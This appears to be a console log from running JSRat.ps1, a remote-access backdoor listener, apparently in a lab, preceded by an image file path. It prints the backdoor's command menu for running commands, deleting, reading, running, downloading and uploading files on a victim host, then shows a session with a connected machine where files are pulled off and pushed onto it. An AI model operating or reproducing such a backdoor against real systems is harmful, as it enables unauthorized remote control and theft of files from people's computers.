 C:\Windows\system32>powershell -file C:\test\1\2\JSRat.ps1
Listening ...
Usage:
cmd: just input the cmd command
delete file: input:delete,then set the file path
exitbackdoor: input:exit
read file: input:read,then set the file path
run exe: input:run,then set the file path
download file: input:down,then set the file path
upload file: input:upload,then set the file path
Host Connected
JS 192.168.174.130:49200>: download
[Next Input should be the File to download]
JS 192.168.174.130:49200>: c:\1\a.txt
[No Output]
JS 192.168.174.130:49200>: download
[Next Input should be the File to download]
JS 192.168.174.130:49200>: c:\1\1.txt
Input the Path to Save:
c:\test\c.txt
Save Success
JS 192.168.174.130:49200>: upload
[Start to Upload]
Input the Path to upload:
c:\test\c.txt
Input the Destination Path:
c:\1\c.txt
[Upload Success]
JS 192.168.174.130:49200>: